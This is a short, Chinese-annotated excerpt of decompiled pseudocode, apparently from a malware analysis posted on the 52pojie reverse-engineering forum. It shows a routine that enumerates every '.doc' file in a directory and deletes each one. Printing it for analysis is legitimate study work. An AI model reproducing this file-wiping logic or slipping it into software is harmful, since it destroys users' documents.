 v10 = -1;
init_vector(&v17); // 对vector容器进行初始化
nullsub_7();
v10 = 1;
StringEqual(filetype, "*.doc", &v19); // 字符串的赋值操作，赋值为"*.doc"
nullsub_7(); // 对字符串进行初始化
v10 = 2;
StringEqual((&v19 + 1), a1, &v20); // 获取当前文件所在路径
v10 = 3;
getFiles(&v19 + 1, &v17, filetype); // 获取当前路径所有文件路径
v10 = 2;
UnknowHs((&v19 + 1));
StringAllocator(&v20);
v10 = 1;
UnknowHs(filetype);
StringAllocator(&v19); // 对字符串进行分配的库函数
for ( i = 0; ; ++i )
{
v1 = geiFIlesize(&v17); // 获取当前路径的文件数量
if ( v1 <= i ) // 是否遍历完所有文件
break;
v2 = getFIleV(i); // 获取文件路径
v10 = 4;
v3 = StringToChar(v2); // 把当前文件路径字符串转换成字符数组
remove(v3); // 移除文件
}
v10 = 4;
init_vector(&v16); // 对vector容器进行初始化
nullsub_7();
吾爱破解论坛
www.52pojie.cn